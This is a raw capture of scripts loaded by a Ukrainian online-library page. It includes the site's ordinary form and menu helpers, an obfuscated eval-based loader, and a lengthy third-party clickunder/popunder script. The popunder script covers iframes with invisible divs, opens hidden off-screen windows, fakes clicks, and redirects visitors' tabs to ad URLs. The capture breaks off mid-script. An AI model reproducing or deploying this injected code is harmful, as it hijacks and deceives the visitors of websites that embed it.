

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uKce4LCHexj9jBxvWrObtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068003924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWS5WEPPN5JCzKMegUO0GXzOuxINa__LzqEmcs7VKYFUCzyOrXWzo2X9ZQE3R30XUfahwXGhTwS85s4l3BEOveKvnfVz4687TrCEcgfT8goejg2zXSH5lLzzTNjMGSWWEsUtZGNRt4LxAmKNrdHIaChwHnJGKuyD03izovxhEePlwOF3rBYa6LBkg==/_/image/ads_/skins/ads-/abtest_ab.js/intellitext.-161x601-
body_size: -1289
content:
window['c32347c6-62a4-4a91-a668-2fae2e07b063'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://chtyvo.org.ua/assets/scripts/common.js?_20201230
body_size: 1936
content:

/**
 * marks all rows and selects its first checkbox inside the given element
 * the given element is usaly a table or a div containing the table or tables
 *
 * @param    container    DOM element
 */
function markAllRows( container_id ) {
    var rows = document.getElementById(container_id).getElementsByTagName('tr');
    var unique_id;
    var checkbox;

    for ( var i = 0; i < rows.length; i++ ) {

        checkbox = rows[i].getElementsByTagName( 'input' )[0];

        if ( checkbox && checkbox.type == 'checkbox' ) {
            if ( checkbox.disabled == false ) {
                checkbox.checked = true;
                }
            }
    }

    return false;
}

/**
 * marks all rows and selects its first checkbox inside the given element
 * the given element is usaly a table or a div containing the table or tables
 *
 * @param    container    DOM element
 */
function unMarkAllRows( container_id ) {
    var rows = document.getElementById(container_id).getElementsByTagName('tr');
    var unique_id;
    var checkbox;

    for ( var i = 0; i < rows.length; i++ ) {

        checkbox = rows[i].getElementsByTagName( 'input' )[0];

        if ( checkbox && checkbox.type == 'checkbox' ) {
            if ( checkbox.disabled == false ) {
                checkbox.checked = false;
                }
            }
    }

    return true;
}


// JS Hover
jsHover = function() {
  var hEls = document.getElementById("menu_1").getElementsByTagName("li");
  for (var i=1, len=hEls.length; i<len; i++) {
    hEls[i].onmouseover=function() { this.className+=" jshover"; }
    hEls[i].onmouseout=function() { this.className=this.className.replace(" jshover", ""); }
  }
  var hEls = document.getElementById("menu_2").getElementsByTagName("li");
  for (var i=1, len=hEls.length; i<len; i++) {
    hEls[i].onmouseover=function() { this.className+=" jshover"; }
    hEls[i].onmouseout=function() { this.className=this.className.replace(" jshover", ""); }
  }
  var hEls = document.getElementById("menu_3").getElementsByTagName("li");
  for (var i=1, len=hEls.length; i<len; i++) {
    hEls[i].onmouseover=function() { this.className+=" jshover"; }
    hEls[i].onmouseout=function() { this.className=this.className.replace(" jshover", ""); }
  }
}
if (window.attachEvent && navigator.userAgent.indexOf("Opera")==-1) window.attachEvent("onload", jsHover);

/**
 * increase upload inputs
 */
function incAttachments(max) {

    var id = document.getElementById('last_set').value;

    if (id < max) {

        var obj_id = 'file_' + id;
        var obj = document.getElementById(obj_id);

        obj.style.display = 'block';
        id++;
        document.getElementById('last_set').value = id;

    }
    else {

        alert('Можна додавати не більше ' + max + ' файлів');

    }

}

/**
 * make pop-up
 */
function ShowWin(url,x,y,name,isscrollbars) {
    cx=screen.width/2-(x/2);
    cy=screen.height/2-(y/2);
    isscrollbars=(isscrollbars=="no")?"no":"yes";
    window.open(url,name,"toolbar=no,status=no,directories=no,menubar=no,resizable=yes,width="+x+",height="+y+",scrollbars="+isscrollbars+",top="+cy+",left="+cx);
}

/**
 * show/hide author books block on related page
 */
function toggleAuthorBooks(id) {
    books = document.getElementById(id);
    if (books.style.display == "block") {
        books.style.display = "none";
    }
    else {
        books.style.display = "block";
    }
}


/**
 * checks if group form name field is not empty
 */

function CheckGroupForm()
{

  if ($.trim(document.GroupForm.name.value) == "")
  {
    alert("Please specify name");
    document.GroupForm.name.focus();
      return false;
  }

    document.GroupForm.submit();

}

/**
 * checks if group form name field is not empty
 */


function CheckUserForm()
{

  if ($.trim(document.UserForm.lgn.value)== "")
     {
        alert("Please specify login");
        document.UserForm.lgn.focus();
        return false;
     }


  var cs = document.getElementById('UserForm').getElementsByTagName('input');
  var checkboxes = 0;

    for ( var i = 0; i < cs.length; i++ ) {
        if (cs[i].checked == true ) {
            checkboxes++;
        }
    }

    if (checkboxes == 0) {
            alert("Please select at least one group");
            return false;
    }

    document.UserForm.submit();
}




/**
 *  checks if comment text entered
 *
 */
function CheckCommentForm() {
    
    var txt = document.getElementById("fCommentText");

    if ($.trim(txt.value) == "") {
        alert("Заповніть текст відгуку, будь ласка");
        txt.focus();
        return false;
    }
     
    return true;

}


function transliterate(source) {
	
	var trans = {
		"а" : "a", "б" : "b", "в" : "v", "г" : "h", "д" : "d", "е" : "e",
		"ж" : "zh", "з" : "z", "и" : "y", "й" : "i", "к" : "k", "л" : "l",
		"м" : "m", "н" : "n", "о" : "o", "п" : "p", "р" : "r", "с" : "s", "т" : "t",
		"у" : "u", "ф" : "f", "х" : "kh", "ц" : "ts", "ч" : "ch", "ш" : "sh", "щ" : "sch",
		"ю" : "iu", "я" : "ia", "ґ" : "g", "є" : "ie", "і" : "i", "ї" : "i",
		"А" : "A", "Б" : "B", "В" : "V", "Г" : "H", "Д" : "D", "Е" : "E", "Ж" : "Zh",
		"З" : "Z", "И" : "Y", "Й" : "Y", "К" : "K", "Л" : "L", "М" : "M", "Н" : "N", "О" : "O", "П" : "P",
		"Р" : "R", "С" : "S", "Т" : "T", "У" : "U", "Ф" : "F", "Х" : "Kh", "Ц" : "Ts", "Ч" : "Ch",
		"Ш" : "Sh", "Щ" : "Sch", "Ю" : "Yu", "Я" : "Ya", "ь" : "", "Ь" : "",
		"Ґ" : "G", "Є" : "Ye", "І" : "I", "Ї" : "Yi", " " : "_", "№" : "N", "?" : "7"
	};
	
	var target = "";
	
    for ( var i = 0; i < source.length; i++ ) {
    	
    	if (typeof trans[source[i]] != "undefined") {
    		target = target.concat(trans[source[i]]);
    	}
    	else {
    		target = target.concat(source[i]);
    	}
    	
    }
    
    var re = /[^a-zA-Z0-9_\-]/g;
    
    return target.replace(re, "");
    
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1497
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"mPjlUvEsa",20,8,28))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/group/wheel.js?28324&v=3&u=null&a=0.710015846779591
body_size: 36980
content:
function efeb83f6673c(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "eb83f6673c";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
